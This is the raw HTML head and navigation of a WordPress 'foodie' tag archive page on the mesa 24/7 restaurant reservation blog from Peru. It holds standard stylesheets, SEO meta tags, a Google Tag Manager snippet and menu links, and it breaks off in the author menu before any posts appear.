

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/foodie/
body_size: 17424
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>foodie | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/foodie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta foodie del feed" href="https://blog.mesa247.pe/etiqueta/foodie/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/foodie/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/foodie/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="foodie"/>
<meta property="og:description" content="Tagged with foodie"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="foodie"/>
<meta name="twitter:description" content="Tagged with foodie"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/foodie/"/>
<meta itemprop="name" content="foodie"/>
<meta itemprop="description" content="Tagged with foodie"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2025-12-28T00:22:25+00:00 in 0.000727 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-foodie tag-198 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
